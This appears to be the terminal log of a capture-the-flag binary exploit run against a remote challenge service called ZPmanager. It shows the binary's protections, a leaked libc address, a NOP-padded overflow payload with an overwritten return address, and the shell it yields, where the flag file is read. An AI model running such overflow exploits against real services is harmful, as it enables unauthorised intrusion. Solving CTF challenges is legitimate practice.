 └─# python exploit.py
[+] Opening connection to 43.202.50.223 on port 5333: Done
[*] '/root/dream/service/ZPmanager'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/dream/service/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Paused (press any to continue)
0x7f6d82bf9000
128
[*] Switching to interactive mode
====================================================================
File:         f0f4fa7f78a8a62b0edf6cd426c7e3e1.bin
IP:         \x90
PORT:         \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xa06\xe1\x82m\x7f
PC HASH:     f0f4fa7f78a8a62b0edf6cd426c7e3e1
====================================================================
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat home/ctf/f95c835761b7bc5a9955af9c256b7514/bc791061a5fe3997fd2f4683e40487b8/flag
$ cat /home/ctf/f95c835761b7bc5a9955af9c256b7514/bc791061a5fe3997fd2f4683e40487b8/flag
fiesta{}
$
[*] Interrupted
[*] Closed connection to 43.202.50.223 port 5333